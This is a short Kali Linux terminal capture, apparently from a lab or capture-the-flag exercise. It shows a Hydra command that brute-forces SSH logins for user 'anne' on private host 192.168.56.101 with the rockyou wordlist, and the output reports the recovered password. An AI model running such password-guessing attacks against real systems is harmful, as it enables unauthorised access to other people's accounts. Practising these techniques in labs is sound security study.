 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l anne  -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.101 -t5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-28 16:40:50
[DATA] max 5 tasks per 1 server, overall 5 tasks, 14344399 login tries (l:1/p:14344399), ~2868880 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101   login: anne   password: princess
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-28 16:40:56